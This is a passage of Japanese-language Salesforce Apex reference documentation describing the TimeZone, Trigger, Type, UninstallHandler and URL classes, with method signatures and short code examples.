型: [Integer](#)

### 使用方法

 **メモ:** *date* 引数がこのタイムゾーンの夏時間の場合、返されたオフセットは夏時間に調整されます。

### **getTimeZone (timeZoneIdString)**

指定されたタイムゾーン ID に対応するタイムゾーンを返します。

### 署名

```
public static TimeZone getTimeZone (String timeZoneIdString)
```

### パラメータ

*timeZoneIdString*

型: [String](#)

*Id* 引数に使用できるタイムゾーン値は、[Java TimeZone クラス](#)でサポートされる有効なタイムゾーン値です。

### 戻り値

型: [TimeZone](#)

## 例

```
TimeZone tz = TimeZone.getTimeZone('America/Los_Angeles');
String tzName = tz.getDisplayName();
System.assert(tzName.equals(' (GMT-08:00) Pacific Standard Time (America/Los_Angeles)') ||
              tzName.equals(' (GMT-07:00) Pacific Daylight Time (America/Los_Angeles)'));
```

## toString()

このタイムゾーンを文字列表現で返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## Trigger クラス

トリガの種類、トリガの操作対象となる sObject レコードのリストなど、トリガのランタイムコンテキスト情報にアクセスするには、[Trigger](#) クラスを使用します。

## 名前空間

[System](#)

## トリガコンテキスト変数

[Trigger](#) クラスは次のコンテキスト変数を提供します。

変数	使用方法
<code>isExecuting</code>	Apex コードの現在のコンテキストが Visualforce ページ、Web サービス、または <code>executeanonymous()</code> API コールではなく、トリガである場合に、 <code>true</code> を返します。
<code>isInsert</code>	挿入操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isUpdate</code>	更新操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isDelete</code>	削除操作により、Salesforce ユーザーインターフェース、Apex、または API からこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isBefore</code>	レコードが保存される前にこのトリガが実行された場合に、 <code>true</code> を返します。

変数	使用方法
<code>isAfter</code>	すべてのレコードが保存された後にこのトリガが実行された場合に、 <code>true</code> を返します。
<code>isUndelete</code>	レコードがごみ箱から復元された後にこのトリガが実行された場合に、 <code>true</code> を返します。この復元は、Salesforce ユーザーインターフェース、Apex、または API からの復元操作の後にのみ行われます。
<code>new</code>	新しいバージョンの sObject レコードのリストを返します。 この sObject リストは <code>insert</code> トリガ、 <code>update</code> トリガ、および <code>undelete</code> トリガでのみ使用でき、レコードは <code>before</code> トリガでのみ変更できます。
<code>newMap</code>	新しいバージョンの sObject レコードへの ID の対応付けです。 この対応付けは <code>before update</code> トリガ、 <code>after insert</code> トリガ、 <code>after update</code> トリガ、および <code>after undelete</code> トリガでのみ使用できます。
<code>old</code>	古いバージョンの sObject レコードのリストを返します。 この sObject リストは <code>update</code> トリガと <code>delete</code> トリガでのみ使用できます。
<code>oldMap</code>	古いバージョンの sObject レコードへの ID の対応付けです。 この対応付けは <code>update</code> トリガと <code>delete</code> トリガでのみ使用できます。
<code>operationType</code>	現在の操作に対応する <code>System.TriggerOperation</code> 種別の列挙値を返します。 <code>System.TriggerOperation</code> 列挙の有効な値は次のとおりです。BEFORE_INSERT、BEFORE_UPDATE、BEFORE_DELETE、AFTER_INSERT、AFTER_UPDATE、AFTER_DELETE、AFTER_UNDELETE。トリガの種類に基づいて、異なるプログラミングロジックを使用する場合は、 <code>switch</code> ステートメントを使用して、一意のトリガ実行列挙状態の異なる順序を指定することを検討します。
<code>size</code>	古いバージョンと新しいバージョンの両方を含む、トリガ呼び出しのレコードの合計数。

 **メモ:** トリガを実行するレコードには、無効な項目値が含まれている可能性があります(たとえば、0で割る数式など)。この場合、項目値は次の変数で `null` に設定されます。

- `new`
- `newMap`
- `old`
- `oldMap`

## 例

たとえば、この単純なトリガの場合、`Trigger.new` は `sObject` のリストであり、`for` ループで繰り返し実行できます。また、SOQL クエリの `IN` 句でバインド変数として使用できます。

```
Trigger simpleTrigger on Account (after insert) {
    for (Account a : Trigger.new) {
        // Iterate over each sObject
    }

    // This single query finds every contact that is associated with any of the
    // triggering accounts. Note that although Trigger.new is a collection of
    // records, when used as a bind variable in a SOQL query, Apex automatically
    // transforms the list of records into a list of corresponding Ids.
    Contact[] cons = [SELECT LastName FROM Contact
                      WHERE AccountId IN :Trigger.new];
}
```

このトリガでは、`Trigger.isBefore` や `Trigger.isDelete` のような Boolean コンテキスト変数を使用して、特定のトリガ条件でのみ実行するコードを定義します。

```
trigger myAccountTrigger on Account (before delete, before insert, before update,
                                     after delete, after insert, after update) {
    if (Trigger.isBefore) {
        if (Trigger.isDelete) {

            // In a before delete trigger, the trigger accesses the records that will be
            // deleted with the Trigger.old list.
            for (Account a : Trigger.old) {
                if (a.name != 'okToDelete') {
                    a.addError('You can\'t delete this record!');
                }
            }
        } else {

            // In before insert or before update triggers, the trigger accesses the new records
            // with the Trigger.new list.
            for (Account a : Trigger.new) {
                if (a.name == 'bad') {
                    a.name.addError('Bad name');
                }
            }
        }
        if (Trigger.isInsert) {
            for (Account a : Trigger.new) {
                System.assertEquals('xxx', a.accountNumber);
                System.assertEquals('industry', a.industry);
                System.assertEquals(100, a.numberofemployees);
                System.assertEquals(100.0, a.annualrevenue);
                a.accountNumber = 'yyy';
            }
        }
    }
    // If the trigger is not a before trigger, it must be an after trigger.
} else {
    if (Trigger.isInsert) {
        List<Contact> contacts = new List<Contact>();
    }
}
```

```
for (Account a : Trigger.new) {
    if(a.Name == 'makeContact') {
        contacts.add(new Contact (LastName = a.Name,
                                  AccountId = a.Id));
    }
}
insert contacts;
}
```

## TriggerOperation 列挙

System.TriggerOperation 列挙値は、トリガイベントに関連付けられています。

### 列挙値

次に、System.TriggerOperation 列挙の値を示します。

- AFTER\_DELETE
- AFTER\_INSERT
- AFTER\_UNDELETE
- AFTER\_UPDATE
- BEFORE\_DELETE
- BEFORE\_INSERT
- BEFORE\_UPDATE

## Type クラス

Apex クラスに対応する Apex のデータ型を取得し、新しい型をインスタンス化するためのメソッドを含みます。

### 名前空間

[System](#)

### 使用方法

forName メソッドを使用して、Apex クラス (組み込みクラスまたはユーザ定義クラス) のデータ型を取得します。これらのメソッドを使用して、公開およびグローバルクラスのデータ型を取得できます。ただし、非公開クラスのデータ型はコンテキストユーザがアクセスできる場合でも、取得できません。また、newInstance メソッドは、インターフェースを実装する型をインスタンス化し、そのメソッドをコールすると同時に、パッケージの登録者など他のユーザがメソッドの実装を提供できるようにする場合に使用します。

### 例: 名前に基づいた Type のインスタンス化

次のサンプルは、Type メソッドを使用して、Type をその名前に基づいてインスタンス化する方法を示します。このシナリオの典型的な応用として、パッケージの登録者が、インストールされたパッケージの一部としてイ

インターフェースのカスタム実装を提供する場合があります。パッケージは、登録者の組織のカスタム設定を介してインターフェースを実装するクラスの名前を取得できます。パッケージは、このクラス名に対応する型をインスタンス化して、登録者が実装したメソッドを呼び出すことができます。

このサンプルでは、Vehicle が VehicleImpl クラスによって実装されるインターフェースを表します。最後のクラスには、VehicleImpl に実装されたメソッドを呼び出すコードサンプルが含まれます。

これが Vehicle インターフェースです。

```
global interface Vehicle {
    Long getMaxSpeed();
    String getType();
}
```

これが Vehicle インターフェースの実装です。

```
global class VehicleImpl implements Vehicle {
    global Long getMaxSpeed() { return 100; }
    global String getType() { return 'Sedan'; }
}
```

このクラスのメソッドは、Vehicle インターフェースを実装するクラスの名前をカスタム設定値を介して取得します。その後、このクラスをインスタンス化するために、対応する型を取得し、newInstance メソッドをコールします。次に、VehicleImpl に実装されたメソッドを呼び出します。このサンプルでは、className という名前のテキスト項目を持つ CustomImplementation という名前の公開リストカスタム設定を作成する必要があります。このカスタム設定のレコードを、Vehicle というデータセット名とクラス名値 VehicleImpl で1つ作成します。

```
public class CustomerImplInvocationClass {

    public static void invokeCustomImpl() {
        // Get the class name from a custom setting.
        // This class implements the Vehicle interface.
        CustomImplementation__c cs = CustomImplementation__c.getInstance('Vehicle');

        // Get the Type corresponding to the class name
        Type t = Type.forName(cs.className__c);

        // Instantiate the type.
        // The type of the instantiated object
        // is the interface.
        Vehicle v = (Vehicle)t.newInstance();

        // Call the methods that have a custom implementation
        System.debug('Max speed: ' + v.getMaxSpeed());
        System.debug('Vehicle type: ' + v.getType());
    }
}
```

## クラスのプロパティ

`class` プロパティは、コールされたデータ型の `System.Type` を返します。これは、プリミティブデータ型とコレクション、`sObject` 型、ユーザ定義クラスを含むすべての Apex 組み込みデータ型で公開されます。 `forName` メソッドの代わりにこのプロパティを使用できます。

データ型名に対してこのプロパティをコールします。次に例を示します。

```
System.Type t = Integer.class;
```

`JSON.deserialize`、`deserializeStrict`、`JSONParser.readValueAs`、`readValueAsStrict` メソッドの2番目の引数にこのプロパティを使用して、並列化するオブジェクトのデータ型を取得できます。次に例を示します。

```
Decimal n = (Decimal)JSON.deserialize('100.1', Decimal.class);
```

## Type のメソッド

Type のメソッドは次のとおりです。

このセクションの内容:

[equals\(typeToCompare\)](#)

指定されたデータ型が現在のデータ型と同じ場合は `true` を返し、そうでない場合は `false` を返します。

[forName\(fullyQualifiedName\)](#)

指定された完全修飾クラス名に対応するデータ型を返します。

[forName\(namespace, name\)](#)

指定された名前空間およびクラス名に対応するデータ型を返します。

[getName\(\)](#)

現在の型の名前を返します。

[hashCode\(\)](#)

現在のデータ型のハッシュコード値を返します。

[isAssignableFrom\(sourceType\)](#)

指定された種別のオブジェクト参照を子種別から割り当てることができる場合は `true` を返します。できない場合は、`false` を返します。

[newInstance\(\)](#)

現在の型のインスタンスを作成し、この新しいインスタンスを返します。

[toString\(\)](#)

現在のデータ型 (データ型名) を文字列表現で返します。

**equals (typeToCompare)**

指定されたデータ型が現在のデータ型と同じ場合は `true` を返し、そうでない場合は `false` を返します。

## 署名

```
public Boolean equals(Object typeToCompare)
```

## パラメータ

*typeToCompare*

型: Object

現在のデータ型と比較するデータ型です。

## 戻り値

型: Boolean

## 例

```
Type t1 = Account.class;
Type t2 = Type.forName('Account');
System.assert(t1.equals(t2));
```

## forName (fullyQualifiedName)

指定された完全修飾クラス名に対応するデータ型を返します。

## 署名

```
public static System.Type forName(String fullyQualifiedName)
```

## パラメータ

*fullyQualifiedName*

型: String

データ型を取得するクラスの完全修飾名です。完全修飾クラス名には、MyNamespace.ClassName などの名前空間名が含まれます。

## 戻り値

型: System.Type

## 使用方法

### メモ:

- このメソッドでは、管理パッケージの非グローバルクラスの型を取得するために、管理パッケージ外からコールされた場合は `null` を返します。これは、非グローバルクラスは管理パッケージ外では参照できないためです。Salesforce API バージョン 27.0 以前を使用して保存された Apex の場合、このメソッドは非グローバルの管理パッケージクラスの対応するクラス種別を返します。

- 名前空間が定義されていない組織のローカル型の名前を取得するためにインストールされた管理パッケージから `forName(fullyQualifiedName)` メソッドをコールすると、`null` が返されます。  
`forName(namespace, name)` メソッドを代わりに使用し、`namespace` 引数に空の文字列または `null` を指定します。

### `forName(namespace, name)`

指定された名前空間およびクラス名に対応するデータ型を返します。

### 署名

```
public static System.Type forName(String namespace, String name)
```

### パラメータ

`namespace`

型: `String`

クラスの名前空間。クラスに名前空間がない場合、`namespace` 引数を `null` または空の文字列に設定します。

`name`

型: `String`

クラスの名前です。

### 戻り値

型: `System.Type`

### 使用方法

#### メモ:

- このメソッドでは、管理パッケージの非グローバルクラスの型を取得するために、管理パッケージ外からコールされた場合は `null` を返します。これは、非グローバルクラスは管理パッケージ外では参照できないためです。Salesforce API バージョン 27.0 以前を使用して保存された Apex の場合、このメソッドは非グローバルの管理パッケージクラスの対応するクラス種別を返します。
- 名前空間が定義されていない組織にインストールされた管理パッケージからコールする場合には、`forName(fullyQualifiedName)` の代わりにこのメソッドを使用します。ローカル型の名前を取得するには、`namespace` 引数を空の文字列または `null` に設定します。たとえば、`Type t = Type.forName('', 'ClassName');` です。

## 例

この例では、`ClassName` クラスおよび `MyNamespace` 名前空間に対応するデータ型を取得する方法を示します。

```
Type myType =  
    Type.forName('MyNamespace', 'ClassName');
```

## `getName()`

現在の型の名前を返します。

## 署名

```
public String getName()
```

## 戻り値

型: `String`

## 例

この例では、`Type` の名前を取得する方法を示します。最初に `forName` をコールして `Type` を取得し、次にその `Type` オブジェクトに対して `getName` をコールします。

```
Type t =  
    Type.forName('MyClassName');  
  
String typeName =  
    t.getName();  
System.assertEquals('MyClassName',  
    typeName);
```

## `hashCode()`

現在のデータ型のハッシュコード値を返します。

## 署名

```
public Integer hashCode()
```

## 戻り値

型: `Integer`

## 使用方法

返されたハッシュコード値は、`String.hashCode` が返す型名のハッシュコードに対応します。

**isAssignableFrom(sourceType)**

指定された種別のオブジェクト参照を子種別から割り当てることができる場合は `true` を返します。できない場合は、`false` を返します。

## 署名

```
public Boolean isAssignableFrom(Type sourceType)
```

## パラメータ

*sourceType*

互換性チェックで使用するオブジェクトの種別。

## 戻り値

型: `Boolean`

メソッドが `parentType.isAssignableFrom(childType)` として呼び出された場合は、`true` が返されます。次のいずれかの方法で呼び出された場合、メソッドは `false` を返します。

- `childType.isAssignableFrom(parentType)`
- `typeA.isAssignableFrom(TypeB)`。TypeB は TypeA の同階層
- `typeA.isAssignableFrom(TypeB)`。TypeB と TypeA は関連性なし

 **メモ:** `childType` が `parentType` の子になるのは、`childType` が、インターフェースを実装しているとき、仮想クラスまたは抽象クラスを拡張しているとき、または `parentType` と同じ `System.Type` であるときです。

## 使用方法

`instanceof` 演算子とは異なり、このメソッドでは、クラスのインスタンスを作成しなくても、種別の互換性をチェックできます。このメソッドにより、`instanceof` で必要な静的コンパイル時依存関係が解消されます。

次のコードは、一般的な ISV 顧客が `isAssignableFrom()` を使用して、顧客定義の種別 (`customerProvidedPluginType`) と有効なプラグイン種別の互換性をチェックする方法を示しています。

```
//Scenario: Managed package code loading a "plugin" class that implements a managed
interface; the implementation done outside of the package
String pluginNameStr = Config__c.getInstance().PluginApexType__c;
Type customerProvidedPluginType = Type.forName(pluginNameStr);
Type pluginInterface = ManagedPluginInterface.class;

// Constructors may have side-effects, including potentially unsafe DML/callouts.
// We want to make sure the class is really designed to be a valid plugin before we
instantiate it
Boolean validPlugin = pluginInterface.isAssignableFrom(customerProvidedPluginType); //
validate that it implements the right interface

if(!validPlugin){
    throw new SecurityException('Cannot create instance of '+customerProvidedPluginType+'.
Does not implement ManagedPluginInterface');
```

```

}else{
    return Type.newInstance(validPlugin);
}

```

## 例

次のコードスニペットでは、最初に、Callable インターフェースを実装する同階層のクラスAおよびBと、関連性のないクラスCが定義されています。次に、isAssignableFrom() を使用して、いくつかの種別の比較が探索されています。

```

//Define classes A, B, and C

global class A implements Database.Batchable<String>, Callable {
    global Iterable<String> start(Database.BatchableContext context) { return null; }
    global void execute(Database.BatchableContext context, String[] scope) { }
    global void finish(Database.BatchableContext context) { }
    global Object call(String action, Map<String, Object> args) { return null; }
}

global class B implements Callable {
    global Object call(String action, Map<String, Object> args) { return null; }
}

global class C { }

```

```

Type listOfStrings = Type.forName('List<String>');
Type listOfIntegers = Type.forName('List<Integer>');
boolean flagListTypes = listOfIntegers.isAssignableFrom(listOfStrings); // false

```

```

//Examples with stringType and idType
Type stringType = Type.forName('String');
Type idType = Type.forName('Id');
boolean isId_assignableFromString = idType.isAssignableFrom(stringType); // true
//isAssignableFrom respects that String can be assigned to Id without an explicit cast

```

```

//Examples with typeA, typeB, and typeC
Type typeA = Type.forName('A');
Type typeB = Type.forName('B');
Type typeC = Type.forName('C');
boolean isTypeB_ofTypeA = typeB.isAssignableFrom( typeA ); // false - siblings
boolean isTypeA_ofTypeC = typeA.isAssignableFrom( typeC ); // false - unrelated types
boolean isTypeA_ofTypeA = typeA.isAssignableFrom(typeA); // true - identity

```

```

//Examples with callableType and batchableType
Type callableType = Type.forName('Callable');
Type batchableType = Type.forName('Database.Batchable');
boolean isTypeA_Callable = callableType.isAssignableFrom( typeA ); // true - type A is a
child of Callable type
boolean isTypeA_Batchable = batchableType.isAssignableFrom( typeA ); // true - type A is
a child of Batchable type
boolean isCallableOfTypeA = typeA.isAssignableFrom( callableType ); // false - Callable
type is not a child of type A

```

```
boolean isBatchableOfTypeA = typeA.isAssignableFrom( batchableType ); // false - Batchable
type is not a child of type A
```

### **newInstance ()**

現在の型のインスタンスを作成し、この新しいインスタンスを返します。

#### 署名

```
public Object newInstance ()
```

#### 戻り値

型: Object

#### 使用方法

`newInstance` は汎用オブジェクト型を返すため、この値を保持する変数の型に戻り値を変換する必要があります。

このメソッドを使用すると、インターフェースを実装する `Type` をインスタンス化し、そのメソッドをコールできると同時に、他のユーザがメソッドの実装を提供できるようになります。たとえば、パッケージ開発者がインターフェースを提供し、登録者がそのインターフェースを実装してパッケージをインストールできます。パッケージのコードは、登録者の `Type` をインスタンス化することで、登録者のインターフェースメソッドの実装をコールします。

 **メモ:** 非公開の非引数コンストラクタを含むクラスに対応する型でこのメソッドをコールすると、この型はインスタンス化することができないため、予測どおり `System.TypeException` が発生します。Salesforce API バージョン 28.0 以前を使用して保存された Apex の場合、このメソッドは代わりにクラスのインスタンスを返します。

#### 例

次の例では、`Type` のインスタンスを作成する方法を示します。最初に `forName` をクラスの名前 (`ShapeImpl`) でコールして `Type` を取得し、次にこの `Type` オブジェクトに対して `newInstance` をコールします。`newObj` インスタンスは、`ShapeImpl` クラスが実装するインターフェース型 (`Shape`) を使用して宣言されます。

`newInstance` メソッドの戻り値は、`Shape` 型に変換されます。

```
Type t =
    Type.forName( 'ShapeImpl' );

Shape newObj =
    (Shape)t.newInstance ();
```

### **toString ()**

現在のデータ型 (データ型名) を文字列表現で返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## 使用方法

このメソッドは、`getName` と同じ値を返します。`String.valueOf` および `System.debug` はこのメソッドを使用して、`Type` 引数を `string` に変換します。

## 例

この例では、`Integer` のリストに対応する `Type` に対して `toString` をコールします。

```
Type t = List<Integer>.class;
String s = t.toString();
System.assertEquals('List<Integer>', s);
```

## UninstallHandler インターフェース

管理パッケージをアンインストールした後に、カスタムコードを実行できます。

## 名前空間

[System](#)

## 使用方法

アプリケーション開発者は、このインターフェースを実装して、登録者が管理パッケージをアンインストールした後に自動的に実行される Apex コードを指定できます。これにより、登録者の組織の詳細に基づいてクリーンアップおよび通知タスクを実行できます。

アンインストールスクリプトには、デフォルトのガバナ制限が適用されます。パッケージを表す特別なシステムユーザとして実行するため、スクリプトによって実行されるすべての操作は、パッケージによって行われているように見えます。このユーザには、`UserInfo` を使用してアクセスできます。このユーザは実行時にのみ確認でき、テストの実行中には確認できません。

スクリプトが失敗すると、アンインストールは続行しますが、スクリプトによる変更はコミットされません。スクリプト内のエラーは、パッケージの [Apex エラーを通知] 項目に指定されたユーザにメールされます。ユーザが指定されていない場合、アンインストールの詳細は利用できません。

アンインストールスクリプトには、次の制限があります。一括処理ジョブ、スケジュールされたジョブ、および今後のジョブを開始するために使用することはできません。つまり、セッション ID にアクセスしたり、コールアウトを実行したりすることはできません。

UninstallHandler インターフェースには、onUninstall という、アンインストール時に実行されるアクションを指定する単一のメソッドがあります。

```
global interface UninstallHandler {  
    void onUninstall(UninstallContext context);  
}
```

onUninstall メソッドは、次の情報を提供するコンテキストオブジェクトを引数として取ります。

- アンインストールが実施される組織の組織 ID。
- アンインストールを開始したユーザーのユーザー ID。

コンテキスト引数は、データ型が UninstallContext インターフェースであるオブジェクトです。このインターフェースは、システムによって自動的に実装されます。UninstallContext インターフェースの次の定義では、コンテキスト引数にコールできるメソッドを示しています。

```
global interface UninstallContext {  
    ID organizationId();  
    ID uninstallerId();  
}
```

このセクションの内容:

[UninstallHandler のメソッド](#)

[UninstallHandler の実装例](#)

## UninstallHandler のメソッド

UninstallHandler のメソッドは次のとおりです。

このセクションの内容:

[onUninstall\(context\)](#)

アンインストールで実行するアクションを指定します。

### onUninstall(context)

アンインストールで実行するアクションを指定します。

### 署名

```
public Void onUninstall(UninstallContext context)
```

### パラメータ

context

型: UninstallContext

### 戻り値

型: Void

## UninstallHandler の実装例

### アンインストールスクリプトの例

以下のアンインストールスクリプトのサンプルは、パッケージのアンインストール時に次のアクションを実行します。

- アンインストールを行ったユーザと組織を示すエントリをフィードに挿入する
- そのユーザにアンインストールを確認するメール通知を作成して送信する

```
global class UninstallClass implements UninstallHandler {
    global void onUninstall(UninstallContext ctx) {
        FeedItem feedPost = new FeedItem();
        feedPost.parentId = ctx.uninstallerID();
        feedPost.body = 'Thank you for using our application!';
        insert feedPost;

        User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];
        String toAddress= u.Email;
        String[] toAddresses = new String[] {toAddress};
        Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
        mail.setToAddresses(toAddresses);
        mail.setReplyTo('support@package.dev');
        mail.setSenderDisplayName('My Package Support');
        mail.setSubject('Package uninstall successful');
        mail.setPlainTextBody('Thanks for uninstalling the package.');
```

Test クラスの testUninstall メソッドを使って、アンインストールスクリプトをテストできます。このメソッドは、UninstallHandler インターフェースを実装するクラスを引数に取ります。

このサンプルでは、UninstallClass Apex クラスに実装されたアンインストールスクリプトのテスト方法を示します。

```
@isTest
static void testUninstallScript() {
    Id UninstallerId = UserInfo.getUserId();
    List<FeedItem> feedPostsBefore =
        [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
    Test.testUninstall(new UninstallClass());
    List<FeedItem> feedPostsAfter =
        [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
    System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
        'Post to uninstaller failed.');
```

## URL クラス

URL (Uniform Resource Locator) を表し、URL の一部へのアクセスを提供します。Salesforce インスタンス URL へのアクセスを有効にします。

## 名前空間

[System](#)

## 使用方法

組織内のオブジェクトへのリンクを作成するには、`System.URL` クラスのメソッドを使用します。これらのオブジェクトは、外部メール、活動、または Chatter 投稿に組み込むファイル、画像、ロゴ、レコードがあります。たとえば、次の例のように、Salesforce の基本 URL にファイル ID を連結することによって、Chatter 投稿への添付ファイルとしてアップロードされたファイルへのリンクを作成できます。

```
// Get a file uploaded through Chatter.
ContentDocument doc = [SELECT Id FROM ContentDocument
    WHERE Title = 'myfile'];
// Create a link to the file.
String fullFileURL = URL.getSalesforceBaseUrl().toExternalForm() +
    '/' + doc.id;
system.debug(fullFileURL);
```

次の例では、Salesforce レコードへのリンクを作成します。Salesforce の基本 URL とレコード ID が連結されて完全な URL が作成されます。

```
Account acct = [SELECT Id FROM Account WHERE Name = 'Acme' LIMIT 1];
String fullRecordURL = URL.getSalesforceBaseUrl().toExternalForm() + '/' + acct.Id;
```

## 例

この例では、現在の Salesforce サーバインスタンスの基本 URL と完全要求 URL が取得されます。次に、特定の取引先オブジェクトを指定する URL が作成されます。最後に、基本 URL と完全 URL のコンポーネントが取得されます。この例では、すべての結果がデバッグログに出力されます。

```
// Create a new account called Acme that we will create a link for later.
Account myAccount = new Account(Name='Acme');
insert myAccount;

// Get the base URL.
String sfdcBaseUrl = URL.getSalesforceBaseUrl().toExternalForm();
System.debug('Base URL: ' + sfdcBaseUrl );

// Get the URL for the current request.
String currentRequestURL = URL.getCurrentRequestUrl().toExternalForm();
System.debug('Current request URL: ' + currentRequestURL);

// Create the account URL from the base URL.
String accountURL = URL.getSalesforceBaseUrl().toExternalForm() +
    '/' + myAccount.Id;
System.debug('URL of a particular account: ' + accountURL);

// Get some parts of the base URL.
System.debug('Host: ' + URL.getSalesforceBaseUrl().getHost());
System.debug('Protocol: ' + URL.getSalesforceBaseUrl().getProtocol());
```

```
// Get the query string of the current request.  
System.debug('Query: ' + URL.getCurrentRequestUrl().getQuery());
```

このセクションの内容:

[URL のコンストラクタ](#)

[URL のメソッド](#)

## URL のコンストラクタ

URL のコンストラクタは次のとおりです。

このセクションの内容:

[Url\(spec\)](#)

URL の指定した文字列表現を使用して、URL クラスの新しいインスタンスを作成します。

[Url\(context, spec\)](#)

指定されたコンテキスト内で指定された spec を解析して、URL クラスの新しいインスタンスを作成します。

[Url\(protocol, host, file\)](#)

指定されたプロトコル、ホスト、およびそのホストのファイルを使用して、URL クラスの新しいインスタンスを作成します。指定されたプロトコルのデフォルトのポートが使用されます。

[Url\(protocol, host, port, file\)](#)

指定されたプロトコル、ホスト、ポート、およびそのホストのファイルを使用して、URL クラスの新しいインスタンスを作成します。

### **Url (spec)**

URL の指定した文字列表現を使用して、URL クラスの新しいインスタンスを作成します。

### 署名

```
public Url (String spec)
```

### パラメータ

*spec*

型: [String](#)

URL として解析する文字列。

### **Url (context, spec)**

指定されたコンテキスト内で指定された spec を解析して、URL クラスの新しいインスタンスを作成します。

### 署名

```
public Url (Url context, String spec)
```

## パラメータ

*context*

型: [URL](#) (ページ 3508)

仕様を解析する条件となるコンテキスト。

*spec*

型: [String](#)

URL として解析する文字列。

## 使用方法

RFC2396 の「Uniform Resource Identifiers: Generic \* Syntax」で説明されているように、新しい URL が、指定されたコンテキスト URL および spec 引数から作成されます。

```
<scheme>://<authority><path>?<query>#<fragment>
```

このコンストラクタの引数についての詳細は、Java のそれぞれの [URL](#)([java.net.URL](#), [java.lang.String](#)) コンストラクタを参照してください。

### **Url(protocol, host, file)**

指定されたプロトコル、ホスト、およびそのホストのファイルを使用して、URL クラスの新しいインスタンスを作成します。指定されたプロトコルのデフォルトのポートが使用されます。

## 署名

```
public Url(String protocol, String host, String file)
```

## パラメータ

*protocol*

型: [String](#)

この URL のプロトコル名。

*host*

型: [String](#)

この URL のホスト名。

*file*

型: [String](#)

この URL のファイル名。

### **Url(protocol, host, port, file)**

指定されたプロトコル、ホスト、ポート、およびそのホストのファイルを使用して、URL クラスの新しいインスタンスを作成します。

## 署名

```
public Url(String protocol, String host, Integer port, String file)
```

### パラメータ

*protocol*

型: [String](#)

この URL のプロトコル名。

*host*

型: [String](#)

この URL のホスト名。

*port*

型: [Integer](#)

この URL のポート番号。

*file*

型: [String](#)

この URL のファイル名。

## URL のメソッド

URL のメソッドは次のとおりです。

このセクションの内容:

[getAuthority\(\)](#)

現在の URL の権限部分を返します。

[getCurrentRequestUrl\(\)](#)

Salesforce インスタンスでの要求全体の URL を返します。

[getDefaultPort\(\)](#)

現在の URL に関連付けられたプロトコルのデフォルトのポート番号を返します。

[getFile\(\)](#)

現在の URL のファイル名を返します。

[getFileFieldURL\(entityId, fieldName\)](#)

添付ファイルのダウンロード URL を返します。

[getHost\(\)](#)

現在の URL のホスト名を返します。

[getOrgDomainUrl\(\)](#)

組織の正規 URL を返します。たとえば、`https://yourDomain.my.salesforce.com`、または [私のドメイン] が無効な組織の場合は `https://yourInstance.salesforce.com` が返されます。

[getPath\(\)](#)

現在の URL のパス部分を返します。

`getPort()`

現在の URL のポートを返します。

`getProtocol()`

現在の URL のプロトコル名 (`https` など) を返します。

`getQuery()`

現在の URL のクエリ部分を返します。

`getRef()`

現在の URL のアンカーを返します。

`getSalesforceBaseUrl()`

Salesforce インスタンスの URL を返します。

`getUserInfo()`

現在の URL の UserInfo 部分を取得します。

`sameFile(URLToCompare)`

フラグメントコンポーネントを除き、現在の URL と指定した URL オブジェクトを比較します。

`toExternalForm()`

現在の URL を文字列表現で返します。

#### **`getAuthority()`**

現在の URL の権限部分を返します。

#### 署名

```
public String getAuthority()
```

#### 戻り値

型: `String`

#### **`getCurrentRequestUrl()`**

Salesforce インスタンスでの要求全体の URL を返します。

#### 署名

```
public static System.URL getCurrentRequestUrl()
```

#### 戻り値

型: `System.URL`

#### 使用方法

要求全体の URL の例は、`https://yourInstance.salesforce.com/apex/myVfPage.apexp` です。

**getDefaultPort()**

現在の URL に関連付けられたプロトコルのデフォルトのポート番号を返します。

## 署名

```
public Integer getDefaultPort()
```

## 戻り値

型: [Integer](#)

## 使用方法

URL の URL スキームまたはストリームプロトコルハンドラにデフォルトのポート番号が定義されていない場合、-1 を返します。

**getFile()**

現在の URL のファイル名を返します。

## 署名

```
public String getFile()
```

## 戻り値

型: [String](#)

**getFileFieldURL(entityId, fieldName)**

添付ファイルのダウンロード URL を返します。

## 署名

```
public static String getFileFieldURL(String entityId, String fieldName)
```

## パラメータ

*entityId*

型: [String](#)

ファイルデータを保持するエンティティの ID を指定します。

*fieldName*

型: [String](#)

AttachmentBody などのファイル項目コンポーネントの API 名を指定します。

## 戻り値

型: [String](#)

## 使用方法

例:

## 例

```
String fileURL =
    URL.getFileFieldURL(
        '087000000000123' ,
        'AttachmentBody');
```

### **getHost()**

現在の URL のホスト名を返します。

## 署名

```
public String getHost()
```

## 戻り値

型: [String](#)

### **getOrgDomainUrl()**

組織の正規URLを返します。たとえば、`https://yourDomain.my.salesforce.com`、または[私のドメイン]が無効な組織の場合は `https://yourInstance.salesforce.com` が返されます。

## 署名

```
public static System.Url getOrgDomainUrl()
```

## 戻り値

型: [System.URL](#)

`getOrgDomainUrl()` は、コンテキストに関係なく、組織の同じドメインを返します。このメソッドを使用して、Lightning Experience と Salesforce Classic の両方で機能するか、組織への API コールを実行するときのドメインとして機能する、レコードの URL へのリンクを構築します。

## 使用方法

`getOrgDomainUrl()` を使用して、API コードで Salesforce の REST API と SOAP API を操作します。選択リスト値セットとカスタム項目の作成やカスタマイズなどで、ユーザインターフェース API コールのエンドポイントを取得します。

`getOrgDomainUrl()` は、Apex コードが実行されている組織のドメイン URL にのみアクセスできます。

このメソッドで取得したドメイン URL を使用して Salesforce API を操作するのに、組織の `RemoteSiteSetting` は不要です。リモートサイトの設定をスキップするには、組織で [私のドメイン] が有効になっている必要があります。

## 例

この例では、Salesforce REST API を使用して、組織の制限値が取得されます。詳細は、『REST API 開発者ガイド』の「[制限](#)」を参照してください。

```
Http h = new Http();
HttpRequest req = new HttpRequest();
req.setEndpoint(Url.getOrgDomainUrl().toExternalForm()
    + '/services/data/v44.0/limits');
req.setMethod('GET');
req.setHeader('Authorization', 'Bearer ' + UserInfo.getSessionId());
HttpResponse res = h.send(req);
```

## 関連トピック:

[getSalesforceBaseUrl\(\)](#)

